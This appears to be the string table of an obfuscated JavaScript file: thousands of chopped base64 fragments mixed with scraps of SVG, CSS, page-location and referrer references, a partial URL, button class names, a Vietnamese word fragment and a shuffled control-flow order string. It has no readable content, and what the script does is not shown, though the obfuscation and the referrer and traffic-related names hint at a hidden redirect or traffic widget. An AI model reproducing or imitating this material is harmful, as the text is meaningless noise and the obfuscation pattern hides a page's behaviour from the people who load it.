"1Oi3iH344y", "2nAzGhcwx+", "zmJe5GRVmc", "HKZuBRAp66", "r: pointer", "Dgs73THqjb", "cwInSxTk0o", "PnayRL20Bd", "GIICCqPxHT", "HMDiTNs5Ud", "+MN1Dvea+w", "0O+7fc3Xa1", "AIAdcTADAI", "bkninhfiHk", "RzynWEZpof", "Tc7LqyyKe7", "VqyFNNlrGY", "tpZnwyzD03", "uBch7ol7o1", "1 147.66 2", "vNNLge/VCi", "4vX/1faPZx", "3NvHxNzT59", "zwIpi2Y90o", "OAaPiQBAAD", "xaRjU+27hH", "yONo5iFiN8", "J8u8v4VNff", "xfPIJ+5lby", "HnbbIFuhPZ", "vU+hDqTmXx", "AA3JAv//Ln", "zT4hdkprgT", "AADgTLwAAQ", "BdN1Dfqbf4", "CCH1e8QJAC", "PfGqTK1WqQ", "4I/Sf+8JoJ", "nXB4812Ds4", "sNqmuCfuDd", "BuxpvIt7u4", "lx38MCWYcz", "j34/1HP3NF", "fb6LBn2rMs", "LEJorQImHu", "nvBcDAAC74", "+bmfnuS/9y", "thGXQ2tRdX", "HZ9qepmZ6b", "Cm/j0u0ilm", "eh1BnMpPPC", "AAduI08ol7", "biXNBH3hIk", "U67YmoHRnA", "dsk49gepdb", "JQ5zuGe6uI", "XjVMKCNrkP", "1555477WNnAWa", "xCxm2d2TGY", "M0Mkyl+5qn", "+QNsO+a7bD", "NDJMqeZPPX", "hxjMPVH1Kl", "GovMUIcS01", "gmZm0nHZ5J", "Ie4BQD94Aw", "/dGp8S90mb", "AA7qMfKJe5", "bca/irPv8z", "3bxJYW4t9t", "WuJcm7gEAw", "dV6zhlglgR", "tbnbYp7rVc", "JMuyM5QjOV", "d7Of1uJewW", "2X6YuJfeFP", "yTK5XiSpM5", "JM2+uBrlLL", "j3p8MS5oGn", "ywMisX/c25", "lqW3OtNfmD", "Z3D7kXlDE3", "gbmfb6LBn2", "XfXW6WvM8A", "Q93Zlakbhn", "ws70W2zgXW", "AODD8/Nv/5", "AAgA140wAA", "prgn7g3eMH", "VtTLAiR5xr", "COlgHch2kr", "m2eM9YsdSD", "nTz2J+dnNv", "QUAAeKeuBc", "uFfabD9I3E", "LPiAAQAAgF", "GYw9RIDfRd", "A3JvlJO4R9", "TD2F+8adoa", "ub4ZgeQxTX", "h784nxO4um", "diggbxzPNv", "Ke7lNsW9li", "mZh7tslHML", "YTMzaTjM0k", "ndljPxNyzM", "NiZ0C/FPcr", "aem4m5V2cm", "j574Wabj7+", "nynUKeJfYl", "+8W3IX5jY2", "4+5g5z7323", "uthP30sQ9A", "SLcVx8iefU", "eBziAQAAwp", "7O/Xj/0c9c", "d #fff;\n  ", "43nnmosPmd", "ahY77ocmhr", "sh7ol7EeKe", "fYFPfEveKT", "6c67Q7ucxD", "z0dDCxNyrM", "wtzExvh4Es", "qJezZndEhq", "A02wKxCbI1", "6LuJ9qrRlG", "PBCbSmLato", "zmJe7rTMoG", "AbeDNCAAA7", "rEf0lzuOiJ", "DL/7V+cQ74", "uHMc0mwKxC", "tpO4V5rYzk", "f7jgiWm6hf", "yJcGATqbMH", "BP3Fq+Kb/Z", "rSIEBnE6bu", "hQMYAAAs+O", "zLwCmNYlLg", "Ixyae73ylr", "XoBBCaL5+g", "KrOGLT+0bU", "4pv81Qv+3f", "tyBl8apMON", "DcA0n4a69r", "G8891Vh8zv", "+69/HJPm+K", "qYbpl/zM2C", "fuRYh70zYf", "bTxlF", "GQAAPBWW+Q", "+4V4O45/O9", "5QGcDpvaxA", "7inu6sQ9wD", "2qIu0myZmG", "Tw6RydPDNQ", "+qO/Wtfhno", "C4NS8lAAAc", "haxsve7BZM", "0Poc5kJp8X", "nAx9f1XkIg", "P3nW40aJe+", "b4l50c89xb", "no-cache", "XPPqM3MXO3", "JGTiOmQ/3Z", "1p6Jjzjmr/", "/YbkfZwSdm", "5zEvciI63O", "NL4l7vZtcd", "2YCpvfWFvm", "RhJz0vahmK", "Iez1y79dPJ", "Wz3/ml1fzT", "74ixMz7iwi", "XdwvlB6G9n", "/zN356/5Ds", "cew9QF41w6", "lem3fIvdak", "AceWAA4JHF", "eVNkYz7zWL", "QzbbVKvU6W", "ptbmRTMmH0", "7AJCDixsA4", "6/EjE+Gued", "tZ21znJ/cA", "454W4B+CAX", "7JWpbe6kx/", "69lu9Y70Oo", "ZFWZxzintl", "siHwAAbJ+H", "DwaH78x38U", "u7VmYmGFib", "a/irPv8ztD", "/gF2vW+96K", "t3jMAAAt4S", "ehbG7imUd0", "+pMzL19TMw", "5h7u/Xj80f", "GIl7AAG4SA", "fKdB4h7y8X", "uKe9FNcS+z", "HvDc0++wXN", "0q4VpGWBk1", "Pf67zbrzcT", "Ik7pUntnIS", "XeRCnSxz0f", "m5V2cmGlqY", "sW/X+6+4+n", "GHuYe5ZhLm", "dmbzpmfMv9", "KheOCicObZ", "msAABDy2W/", "58RjmmRcmM", "xvNLh7JWpb", "vxks2tDEx9", "SyzE9fy/0F", "d4buFuSHLj", "kbQDPmNpt/", "xtNv+E2CWp", "UyTJ9WPdNK", "e5GRVmcc4p", "Yn7i10fti4", "pc9P2oZjOB", "BwKo+//GPZ", "+LeupviXn1", "vU62R522yB", "UVmqEOJ6a+", "uKe7kytSNy", "gn7r3w2e/7", "MCeOJgAADD", "vi3rqb4l59", "5LggaplTy2", "ug8usQxtX3", "9eP/Rz1wRp", "M0/nUJ/vpT", "xT3feHdrlJ", "p7FOs1J3Iu", "OTIc2MQ5n6", "Y+5JAV2ueB", "0skz7tjPc0", "LgHAJDiAAQ", "jkTSJk7n5d", "tyx+RD6B5i", "LeupviXn1z", "nAGCG", "XjM1ODjdep", "MkyDS1ZUkI", "AANClHPnEP", "LR9KCZo4DD", "DzPSxMAAKx", "m3fIvdakDB", "cw9yzCHMPc", "CmfuV7yG77", "9tOZ0Pmkyq", "A7Ia4J+5Fi", "AcAbMUhBAC", "ahucuSWJe1", "QzK/emwhHn", "gmOI8JzuiQ", "y8fxYRO8nd", "k7YPxQQNHO", "8tlhgaldrI", "cxL3IiOtzj", "PqiSrYfolP", "86JvI4mnmI", "AANiGAyMAA", "qxPjfazSGh", "9ifmZzL33X", "xyTD33EzMv", "ACweeKeuBc", "TlbAe5GR6R", "5t8RZO7199", "ZnkGycQm0p", "rqZ3/9C2rw", "yLe6G9V21/", "5h8CCGEPqF", "/mVuFck7uX", "5xPO3XJrYn", "/S1s6ru/8w", "Nxb6yTu6c4", "okNkeEksLc", "MS94iaIe1u", "H7b9uHf3xl", "xMzL19TMy9", "t68fKdB4h7", "dd5CPuyQOJ", "6xIw41U61Y", "33d14YfGAE", "geqcjmVBsq", "Gvsxt92Uic", "01xqkzMPdv", "NjXfyxTl07", "TmdD5pMqxG", "iYudgd/qFv", "4l7AABQ5uA", "H+5XC5k2t1", "DqbMHXHozB", "wTDf5UY4bV", "UtK6ME0tN1", "fvbnvBcDAA", "bUzMPcw9sc", "hIBgChxT9y", "k06mycDF1P", "Jmk+T/XeQ7", "C4l9u7E/cG", "RKHOGe7LNW", "zQj7l2MJu4", "+uf5elkmfq", "aeY8q6+JUm", "DaWi7t9DJL", "tjp1M/ZscU", "1cRL3dGd4E", "lgFGZv26ty", "1cvXr5T3Hu", "iPuVZx1n98", "XmIOE4nnEZ", "89wOJe7rT5", "b3/+mf+bsv", "bYfJO7l9u5", "35fELsktQE", "zH3arxkQxs", "GY+3JMR/su", "9LEPQCA8xy", "jk+3KZoUGp", "aplTy2Y6bb", "W7Es0FnMxP", "TrNSdyLjLQ", "gSdlau5u0n", "r5OlqlLVTY", "l7iSlxr3uz", "c7k0Tk6eWK", "4XLAAA2Chx", "ZfF7Y2Pfx8", "dcYh7ZiNxD", "+KbfcS9NHE", "rZyukotZ/q", "nXgpzbxkTc", "HtiEEkmJh9", "3Etvinv1zc", "Taf4Ltviln", "nd7nxH3PPf", "AVTG25G4wL", "yrSsTXecXu", "2v601sEkzv", "tinvi3uAN8", "928Q9ACf8k", 'k:href="da', "Vjviqc7vc+", "lert_btn-c", "yuYlnHdC9O", "TWGvvlk2MR", "rPQp1mpuzR", "9JiKTKn", "v/Jh9dWfED", "pg7kJWZ8vp", "Qf+6Wh8oxZ", "Y/WnokPP/M", "45jb2FTrlP", "3RmaRNzzOY", "l7a53EPd1Z", "YwZ8Y9/br4", "wGP3FvusDj", "AsPJO7Vl97", "dTn+ynM6Hz", "QVWo50y+li", "BwHZ4EwIAA", "iKfuLf0LXG", "S2Yi75/T60", "W8LO/Hvybf", "4t7mm+Jefb", "GZeAUzrEpc", "+1VfyQcAAK", "bhU52jkypJ", "cz+Ie7AZfv", "WuXRX69Qn0", "PizNyFeV+c", "D5bALxkAlH", "5BKoEqYsNr", "gkQsIXMz6f", "DHPId8ZqiF", "JIuUipTdzw", "Jhpjk21Tnf", "iXm2v88Jqm", "k6eWKgThmP", "2D5r3HtA4D", "aGT4AJMTga", "p7FOTosO4l", "Kkzkamvf5r", "ZETpZ5v0tb", "ibmXo2XbGh", "nQlO5I0JIx", "/PO5hmXzD3", "cKvPxIxyae", "CrpKLWf6pT", "xj7hXg7jn8", "PcSwy3bYp8", "kZv3yceu3l", "AAAANviJQ0", "OBi6nvv4JE", "yqa4V9+s78", "ybWy4TlwLo", "YBwEaJe+Je", "CPvC237jPc", "wE3NP1DeIv", "SBwAAvETcO", "vyWn3nuR9l", "pZnxyTD33E", "INBto+cZxO", "yYyITPp77I", "GdNeMDf0/X", "8eMwDOBiTS", "A9k2ucFzx7", "psU3cZ5Nod", "BAIBN203c+", "DNQp4/HMtV", "94d/AAAAAN", "CgAANyYk8g", "cSzPjk2Huu", "Nk7inu4MTy", "Ye6lmfHJMP", "VNsW9+mZ9b", "mLdsXq1Txu", "kPQ4078NI4", "referrer", "nesR8idvPM", "3yP2k6WqaX", "AYAAAAHfHV", "MAgEUOtwAA", "TtgY7rvRXc", "5x9qcod7xE", "u64jYWJq69", "9mvo8ZgWcC", "YoaY3VMOnY", "UmeVZ3HHGK", "dHyq6WVmpv", "A05md/9Zfx", "y0nc052pFY", "2a75GDQQAN", "x/vlbv3iJZ", "aiHvCxB5O4", "+42b8TYWJI", "WYe5h7jlQm", "LEQBgEpeRz", "DGtF0VdKVa", "x/h0Nzrlbf", "XU7inu5MrU", "DAIDnHJABA", "N5in9VBx+U", "Qc8p1xxv04", "xnC/UdLlLG", "PkA4Nh8oAf", "93xO4p7FOT", "5hj8amTTth", "+4tRD4AgHV", "h7lmEuYe55", "+ofPUwAA2J", "dFh2EveUmW", "99Lh/RGB69", "eba/zwmqb4", "Pd94d2uUk7", "U4DIzHz/Co", "emBuEfcG46", "VB7KbeAc8E", "ioNNsGsvUP", "VrWOaHJOZ0", "RNzz8rE3Nv", "r72I4j2hwt", "7jdKupylTH", "3FvufK6yAc", "OjRBO", "5gsyXbmApI", "9yRV9q3Tim", "location", "e2/C5EMIIb", "w0BUsg0x+Y", "WcOWH9o2pq", "7G3Ivva4v1", "ALf863+5+j", "9XmDRobK7b", "YTQKGHuYe5", "libArPavJK", "7v64T7mcUb", "WXoWbKkQy5", "fAghhF5ZvO", "+wM+0Fc61O", "OoM5nJ54WN", "F+hTifL5PN", "n+oWOiEm1Q", "B3VKYe8NzT", "l(#mask0_6", "alert_btn_", "sIsguzL3Xy", "RzzXNUgZCs", "bk75LPX68K", "LEMnXpZO/Y", "yICmyIfAAD", "4gDi3iwncY", "zLubemzD5E", "hhHgRIISeC", "7i39C1xr76", "s0FnMxPtnE", "ZJh7bibmXo", "bl/nRYwjzw", "04cZwpTxhh", "KY0HfnE2J3", "md/9Zfx2zn", "700nc053Ky", "Q1jf9Hl0Na", "IjnzkidI4g", "sZPcresM9x", "yy+LeupviX", "vcEbpm6KfA", "j9ELC3MPcs", "ton-bg);\n ", 'ox="0 0 29', "98xL1ZTuKe", "XOg7OY+H7L", "cc8Hcc9sJO", "aeuO1r9bO+", "cEzusZ2LuW", "ICS7bWUeT7", "WQbE5PLsPJ", "\n    curso", "xSfuzdwU9z", "Y58ol7lU1x", "hH3AsPJO7V", "YZl8w94yTj", "mGvypxgyrk", "+cKlOrS800", "p9tExTtqBP", "cr0l3sFvrt", "zXWeLek9/z", "nfrz/6Geui", "8Y+q87T6e5", "pnE6fv8th4", "RNxT5jYzkn", "E/cAANiGAy", "3xL3BG+Zvi", "R18N1MbZ+4", "-container", "7RzPtb2Phw", "8b+4k3T1qh", "O4ZzYS9wAe", "ttyb2J9Nbn", "t1J3NOdd4d", "ntJ4h4AAPf", "0z/O8K/lW/", "8xySAAC4Cc", "mJh8CKGo+C", "Zp2VpLvdHm", "tq2jk+3KZo", 'id="image0', "3QLZFxqts0", "jvQ+hzmQmn", "dT6okq2H6J", "kytTXeceiE", "pbc6iXs2Z3", "gX3RT3Msvi", "H068WpmWAk", "biHgB8WHhz", "Hx9/1DMjdL", "1O03I/8+zR", "8/L6fMK5W2", "/TMacbQTOc", "MrVapBhnI9", "1skxDS5aU0", "KUfbQncO95", "jnS/dwPMpZ", "zLS6oxD3DM", "h8AAMzjYRs", "ub9hxbM+1v", "/uLSGcTpu5", "inu1vc4Lq2", "twbnnvyDZ6", "Jm2glmgs5j", "/E1xL7p5xL", "7vFtwB67Nz", "PHbztoAi5t", "AoOyTn/88m", "MTkZ0sw4lK", "TXeceiEj3C", "xFkxteBiNC", "prhX3+y6o7", "3Bvc7LhQ3L", "ZPqz7ppUxd", "ZjptvDmT65", "jncO+1fMd6", "XFP3Cs+edN", "7BpUq2luZv", "79pV0c0+4l", "jMzZtnbO2D", "m6ufCwbkf7", "GZmuq9Ywy0", "9NcapMzD3b", "m/YxzDXOGe", "F8wU7sChOl", "nOTyBpGS97", "dDpzanmZEO", "T/tYYS+37K", "9xMzL06M9H", "Wy4TlwLoPL", "dDZn+LRzwH", "70f9MwInSz", "l79aW3Ool7", "XqWlnbhLKU", "NbnemAoE8e", "AAHBnHiOfu", "TGh4AC4zM9", "gJWIe+JehL", "NkHcE/cixD", "zGm4xvH49i", "JLT7mLWr4/", "UdwDANgxBz", "EvZHNjgvFv", "zNgvmrcBNG", "qNuFdx1n1+", "DbqDFsaEvj", "qRZqrGPich", "S22Ke+Je8c", "bAN9bKfv4X", "pnuBiVlns/", "/+hebYYJ23", "n08IR985nN", "w7IFTGv7S8", "4DkledjQld", "i5/MO2zidN", "B0kVKZuuNR", "QKS3jceZxt", "NNcS8xnN0U", "zvRzeeci/P", "gt0I7QX05E", "3vrcuQbwZ8", "vreIId8M+B", "KU18Nx5Gaf", "PEvdze3d0/", "Ip8AMCteAg", "XOcE+2eQum", "Rzi3FvufK6", "Qmnxc29n18", "JuktdkYp8q", "lNmUaezFNs", "ZJn6ZcfsjN", "Ke2UjcAwB4", "4N+jT3/Ht4", "yqdXKF4v2M", "5FN8W9+o0i", "vcEbopsiHw", "yqYfolPzP2", "z34gQmNDwA", "NZIaQLc++1", "AUzyntUaTb", "z3OLUtyKcu", "Md6H0KdyUw", "kNcGZ5t0Sm", "fAghhHgRII", "uPdtG5hjnr", "b4p79c124l", "gan9EFADxJ", "0biAORafOu", "C3BP3RucOE", "6S/3Cnx3va", "b365sUBcW/", "ngc45Ph3yb", "t0QmWJUjzm", "4kAQDgU/Dj", "RDXS", "h7ZiNxDyAJ", "DUyvZkLx+Q", "h8/wqG51yt", "Zq7Y1G5cKU", "vlcncc9jJu", "19TMw9fepJ", "M88ePXSyi7", "e2Nj38fFHP", "ZCcdiezdsW", "ewqe/+zhtQ", "Kb4l5tr/PC", "8zvTgBU4pH", "3GvNLGdk7i", "DPgAAF4l74", "gGbMbTb/hN", "RkJVuXMt1Z", "4liXsAANwj", "YXIBwCQ4aE", "3MSPwTGAij", "e5Vaq5rcwU", "XtV0O+7fc3", "+uiZOlSevz", "ZBWZmpt3iH", "Ma50i0hnFJ", "xbrxnuMUzH", "5FiHvi3uiU", "uZW/Mr5S74", "xb+amuFfbW", "2oQ93y+Vyd", "mAzqNLHNNF", "gAALAJZ4p7", "P2MuHGn3NO", "57p24fWzNm", "s/+4f9j/5I", "tBOjW0IeN9", "p4cybXP8vT", "kpca97s/0w", "y+LeupviXn", "QGwlaIsy91", "PTq5lQfD7B", "zxo3Hs1/J/", "8QDkHR/uVw", "d3NLUaDwBV", "pz77Vyz9U+", "eY18xD2fz+", "36uTuOcxE/", "RT5xL7G3OC", "screen", "xUncK00cQN", "41U61Y1Cpo", "RTjHzWjT31", "7gEAADTzRg", "PcEzusZ2Lu", "ZeaG4d/Xik", "lZdoZXI+75", "JmWtemO0+v", "mJe+LeU0Q+", "l+2Dbj3sOb", "nTjphY7jfK", "H09B2b6GTX", "+8FzBVxqsz", "++OU7cA4B7", "8SpMuuv7US", "bgnTOzhJO5", "sIrzkU/cS2", "ljovZkoGQn", "1ODjdepoQ0", "e54XVNsU9c", "https://pu", "H8+zxHrFjK", "QOQHQpQP0s", "PEPcE/cixL", "EPAACAW/Ay", '295" heigh', "WLu1ZmYe05", "+5PprU7xW7", "3tomHwIIVV", "CmUr1j4kvT", "oRNiUr3gM9", "LAamRLVHae", "NPM/f52zz6", "/GOJuZ+rlw", "BVXiYAALgp", "/Pn/Jd8Yjx", "67opN7caVw", "4Sv4AADYHX", "iZVpNMpi49", "amml5mZ7iv", "6prhX2BT3c", "ZyBx+4t9lk", "fHvYXIBwCM", "3dOfdoV1O4", "DI2beC+aeO", "6MaEGJWlmZ", "7ruzbcv4FX", "mEPeSJuKeM", "dFPcyyyLe+", "Wpbe6kx/Yd", "xYRO8ndus5", "nnZmLu1XjJ", "9C225.991 ", "Q3KIt1UswZ", "NOWj51Ok3m", "5wDzI1ExzE", "GK8IlJuaeq", "biblX4yUb2", "xtnM1M+ag3", "33aGe1rrOd", "Xu6M7Uicc/", "WBxtcF8zyL", "T6737Dcj/O", "GkQ8AgBEeJ", "mco8Oyk7in", "mCXp7HzIdw", "o-size)) /", "kDuI7pzPrL", "m9oyJ3HPuc", "U9+qbxZumb", "ebiYud0vVZ", "qc70ov5DWW", "3/x9/iYfQg", "WBuJc0EfeE", "DBryYd2n1z", "TpZp33aGe1", "0dZrbvU4RW", "8Px7f+73fN", "lO4l5kpNUZ", "vet0yI3Syz", "CdxT3eGJhH", "N6XnBa6zw5", "fd33oCCuVY", "ok7u1zEvfq", "U2YXIypJlx", "SYP96HApg2", "6VNJ1QNKZh", "7iXs16zQnc", "zwtFOnUZ1i", "U4bb87k+md", "PLEQJ0yHs9", "+r3Hmap82K", "6bOH2Xx8Zz", "3RmeRNyzO4", "fQyM9N9xRp", "1Nt1x6oWMc", "OKzUKeZKXs", "PdBVajnTL6", "Gb5rx4JGtZ", "eZKTVGYe4Z", "r3w2e/7Xl/", "dZJEsTFFjd", "wWJWELmZtL", "exrGO6Fycw", "jlM/iri713", "+f+cuY9ppd", "fL3zuPzBtM", "axm3oHPBNc", "0tbOq7v/MG", "sO8OrEfd8T", "pZhzK1PdfG", "mOXcpbMyVn", "+UOIiZVwDT", "9Mzz3xH3cs", "Um5p5t8hFM", "iZ9xcRMsE3", "R9EvacRsIe", "Ye5h7lmEuY", "l/r67opN7c", "hoA4ADE/fE", "cSmATl0H38", "UmVotUoyzk", "ywwNSu1kO6", "3pjj2ZRprG", "1966WSZnAx", "75WNvcuBa6", "rTMoG4JzmJ", "FM48e7xH7F", "zhtzeMZ0Yy", "XlM691Sk+d", "ci8oY27aPu", "yKdYua1aO6", "9IAgE3wUAL", "sA0B/eUAAA", "0AAEZ+5Z//", "l6aGZ8Mc8/", "TXGv5croZj", "cW9sddqmuH", "Tm9F5sNQ4w", "fSrhWkZYGT", "3JldLOduJc", 'th="285" h', "zsCH0y/dPv", "Z0iduq7Eka", "nWKeWtmfwW", "jFNC1yp7s+", "DAjdLJMTSp", "SSXTmfUzzj", "5V1carM1No", "7DPdnFWzC1", "ywk3S2myMU", "Pr3HztvYC5", "4IWZaTTKZu", "GvNHEAcW+W", "tF87z23WlC", 'height="1"', "Cozd1k2xtn", "9gepdbqZrf", "MzD196klMz", "ywQQgh9Cb+", "5xzw1xDwAA", "SjXlMXvYzY", "ABsrj3yiXu", "DWmuxNhzGU", "mu2D2MyUOY", "LPCByAAAAA", "h6ttcOaWJO", "7ins0ZHZKa", "gcnTwxUKeM", "zuJe6WJ7Zz", "mok9YhzbMf", "pYy/eVege+", "OciTtC/z4X", "fv1TcKzxxd", "Isf/+EfxPs", "NBOMb42utY", "h5MaB/Cmfi", "vYaYMhGS3r", "Hf14uU7xb3", "AAAPgmnkY+", "AAA2ChxT9y", "Q9fyQcAACv", "4yzyXd4/PD", "8wpgWpe4HK", "AEwn7o1tin", "fSzPhkmHtu", "WIh8AAACz3", "EPd15d2iXk", "LXBOcxwRkd", "QtjumKzQCf", "euiFNlPn6E", "\n\n  .traff", "b5A3PP57gc", "3WMzH3rEzM", "zM+n4TNLJM", "WRtXyPM9TV", "EQAAAB5PLP", "HAADgKeLe8", "P1cODj34/1", "+4p5j2Z1O4", "FkGxOTy7Dy", "7OZtAUVMOD", "1/K3rolTKj", "ntsSd", "cxA76x5ZAP", "FsClyLnFI8", "cz/ef/QzV8", "aZIp68LY2a", "xJFymVqTse", "+61JmXgOGY", "p6NwORDCCE", "ca86jLiXcB", "uq9Ywy0TwI", "hqnwoxvPcU", "Xvdl+mLiX3", "+dIgQGcTpu", "eIMBAIAQ34", "9DuTR+fo5I", "gn7mWJe2ni", "fPEPeEvfpm", "uBmx4Xi3tW", "AADwPPiQAQ", "cPuReUMTdt", "+nXy1MywAj", "/A3Y2qylx3", "eQj7vmcxL3", "WPAZRktGFq", "7zcS9hcgHA", "b4N/gAwAo8", "ncE9AO4d75", "6ZWJO5ZncQ", "Ye5ZxHmHua", "uvDu0y0nc0", "hjqUmP76a5", "unytRqkWKc", "OCzkw0tDFj", "pmReL35jtz", "slice", "69HzIhT7VQ", "55to8KcaM6", "W8/ex8wrlb", "WJzQZtE+be", "         <", "487hbAdN9N", "ZCafFzb2fX", "SzrmO7FCUz", "Cn3fmLliU7", "cA49ki1vo4", "5h7b8LkQwi", "ZUjuQVfAWy", "ZwywQwI3Sy", "KAG5E3BP3I", "XseM3FvrZO", "gWyLjVLdpz", "k9GnQHLYwJ", "BreIMCAIAl", "1bRP3AFzwC", "U7o+mweus8", "/Xi5TvFvea", "1lQzi+3pl/", "qBuX+dFjCP", "U/cE/fmbYp", "EvOIO4Vx2S", "G4/lRwlTsk", "h7mHuqSjMv", "IOjPR0MaMb", "amdjDWXoWv", "XsW5+iw7CT", "9Ke7V9jovr", "Qye7CEtZHD", "rdcJi4F0Hl", "hU9/9nTegY", "kWGEHp5Ye5", "k3nU5/spzO", "K6Ob7cS9NH", "xsx8TlTlbA", "fj++OKc4Z7", "hqmX/IzY79", "xqFMfZ+4Qe", "HxI7iMfca8", "tzakkw7RfL", "PGjI0V2U//", "voZNddG1/E", "DwCArfKgCg", "xGlzLvRXNP", "j+VHClCwQM", "TRjbs/nE2K", "n+UUjjBFzb", "1hJ2HsVwud", "wRp8p8/AiH", "QhxT9xLTF3", "D3b4sS9hU7", "uEfc80HcMx", "a3MFMGQrLb", "AlvH93zj/N", "b4d4M916uk", "u6sw5xDwAA", "Jn+LRzQyb2", "vS1O4l55Yi", "dV5YbVPcE/", "CY0k5qTlQz", "jaXHtpqU9y", "0STVzZOqbJ", "3mvlnqt9GO", "ACwJV5SAQC", "nOhFCn0f8E", "36XLkE/fEv", "sVAGAjochH", "aUUsUxdOtk", "3dCSJSX0YB", "AAHJHPCAIg", "JeYVPcy22K", "o3N08sRAnT", "45jakApjPy", "pmhDiWmv/6", "ik6NlnUhjA", "FJjV5pXM1N", "text !impo", " 228.55 29", "/Njj30Pf8u", "sPWFKWsT8D", "on-color);", "l73Zvth4l7", "klXTT", "bM7ZVDMr96", "uAcAbeDNCA", "yTLt285wT2", "MbE3MPcEzu", "gwOU+miZpv", "ELsHp/avvG", "oe+aTMPM5H", "z632sCnu1T", "X9RaSzCVN3", "Y5wqs4YtP7", "zgYk0pm2rc", "lbfEhXlvnC", "viPt8ve5n6", "PM4Pl5yjw7", "OKeG+IeAAA", "LM4Y75yp1c", "cw9yzC3MPc", "Ij4NeJ2mvX", "2cAANgfcU/", "CbI+6JexHi", "dc7cMYZzNT", "3feQMK5lqd", "uCfuRYh74l", "zWzChs6mOX", "AHPhzQAA4I", "KvPxIxyae7", "xD1xL0LcE/", "3|6|1|5|2|", "laTUU", "87wz2tPWO4", "jeTjs8knSz", "L+juB+Y+vd", "uYpc6Lmdcj", "ành!!!<br/", "NlLlo+FA9c", "Z7Wpvh3tNt", "dOfosOwk7i", "TN60zFu2oN", "U7gDh+pkmb", "Lb4p7tb3OC", "jTZZ9WZW5K", "5h7lmEuYe5", "L6fMK5W25N", "Cr5EvgcHru", "8qe8bwIAAE", "i/bOI2Enu1", "dlYu7tY2Lu", "uU9xruTK62", "0U9zLLIt76", "e65mZh7NV6", "0X7GGWyaAG", "M2C+atwE0Y", "zuHe1+Mc8v", "gg8Q9cS9iQ", "Qg2lou7fQy", "WppTGvh+hk", "nZfyQcAABD", "J3GvNLGdk7", "XagumX8izf", "/a7X3cLY28", "brYT99LEPQ", "fDPlmuMcwH", "y0/CpbqETY", "aBmduSeKeF", "mN/Hee0vkP", "jdxXLOqZ7c", "SmDbrRt/Rc", "j/zLzYM1vq", "U8KRuBcg7q", "ing-bottom", "tmNqjQXfQw", "dQAAgILWyC", "0GCfoYnaS8", "/5Wee+1H2X", "X39xCyO3G1", "jLdzwC9EiY", "hzD3PPgcLc", "zAM7AMDBiX", "ovEfcShzs4", "yh6v/Jh9dA", "ZB3WppTFnu", "bTzHOIUzNx", "Or3PztfcC5", "yk5b8yi9qS", "gnj3eI3Ysx", "MPfGLV0cAA", "N9NqUa85i8", "4N3jD/E1xL", "TMz3Ves4ZY", "t8rhCQCAm3", "U7inu4MTSL", "YDpPptSjXl", "ap4R3ZWqw8", "ACOzft3bkH", "2TdwT9yLEP", "nQHLYwJfXc", "K3F+Ye5p5F", "06aQ6OEqY5", "DjaPvYTD3R", "4d2uUk7unO", "AI7N+3duQe", "Br+rdMYT7B", "utFybC/ZpM", "TpWp1SLFOB", "c4p7ZSNwDA", "u829X+l//s", "HeyvT92m3M", "OU7cA4Bb5g", "qx5ziN3Jl8", "AAAEzXFPnE", "wT1GxmaiTZ", "n3j8/c1/rn", "L42+0ezika", "5sP0zcS2+K", "b9tZ2IcwDT", "L3ISKszDnH", "VKvk+VtswW", "jQaCpB05sb", "/fSxD0AoMo", "4VCfLtL0e6", "d4p7T/r7b/", "cOEvcWIh8A", "ObUJYyp9kC", "x7C5EPAADY", "kH0+wL5p5x", "P3Wh/eYlPc", "rLvQLfXa/r", "IFMaRmPM4+", "sFuiEjeGem", "5i1kMZknvQ", "9J3LNYpzmJ", "ACYwRsNAAC", "JVDvnPAtxn", "/pm1l1q+P9", "XkO98hxQdQ", "9evehtxLr+", "xpmlr1DidL", "zb2fXz8Uc+", "TdbJMH9Z90", "3xfqQs49Ax", "R93w+3UncS", "xc/9/NHAIa", "jzbNYlvF/X", "sqnXyjQzzF", "KeuJcl7oUX", "zmemrJl+Z/", "oT2igU4SJh", "dXGqzNTa/F", "rrPD5YCgi5", "eQBV+MQFgK", "dmxifD3HMz", "Hvi3uiUuFf", "dxrzyxlZO4", "WOpu/ZW+b9", "FvbHXaprjX", "zeBACwC/d+", "oHKQAA7sbn", "ny4QalC45E", "+C7b4pZ2I6", "nvtR9l0Imj", "pDQ9JB8xtv", "DOBiTSmbat", "DxL30prhX3", 'vg-us" id=', "7AOCDCx8A4", "GeKeuHf1qv", "97m7Y9Sb8x", "pIuUytQdj8", "O+8O7XLefn", "JeyTHdlsAA", "SZvth4l56U", "Msvi3rqb4l", "12jG/P20vY", "tdV5YbVPcE", "un4DfbSzew", "AAjsVnxAEA", "ai8xQhxLTX", "qc4Z5s8xZM", "K6Sq1nOmX0", "k7ol7EeKeu", "fGftG8DaAZ", "ZI4TQPGHuY", "2R522yBboT", "0zjjjn8b5C", "Ju4BAJc4JA", "dwjOtJplMX", "bIJ+69/HJP", "/VLfYpOUvP", "rbbYfJO6lN", "8wQMAADTmS", "yE2xUyrSSZ", "f00MkY+V/b", "cO2fce3HTZ", "9zDzySLW6h", "5lzHO4J7t4", "45Nh7rmZmH", "3hT3anudF1", "tZvz7eK3fv", "AmsvIR9yTn", "gM7yZAgAAf", "OiuuP0VmQ+", "r5PmYEnglM", "/dPM9zEj8E", "JK4hMOt3ym", "O3AMAoJ1DH", "9uJ3Hvaf65", "zcE/cixD1x", '6" xlink:h', "fKyCgAAnEZ", "+E3vvs3f8v", "plgVY44n5m", "2+Ke/XNduJ", "wZ3Wwn7qWJ", "Sa2cxL3dOf", "5/50tnpjkR", "881eztTXvc", "iiZc7j9VDZ", "f4S3/yQtGB", "Fff8bU65Tw", "kLBJtnxi/N", "j22ifvcELh", "logo-size)", "g1tTMw9zD2", "H/9NUnMHcj", "HzId7MsJ/u", "ZEgcx8wpgW", "94gdSzEkXa", "ObYGdAyQKb", "AGjwAQoAAA", "PQU+b45KXn", "1VaI2PCFsi", "T99Y6iXu6s", "fMRuIeAHw4", "s+apM+xzsM", "5n2+iwZ9qz", "Ye24m5l6dm", "i3rqb4l59c", "9s5G4BwDwU", "xM1Y2tt4NH", "HkmuCiUOcM", "94h7Poh7Zi", "2xvlemHwIo", "/9zBVxqszH", "O2Deud8VSn", "7/JuYWOIm+", "08y9N2HyIY", "OTiHt2J3FP", "wvdORTCg21", "9q5O45zET9", "43nnmosmwL", "4p64N3jD/E", "dlKlpZUXon", "XM07i1EPgA", "Msw9NxNzr8", "dUZipr3+a+", "LAOD94AADs", "p5t/8jH+uE", "tyzO4l7Nes", "+6+4+nFoM3", 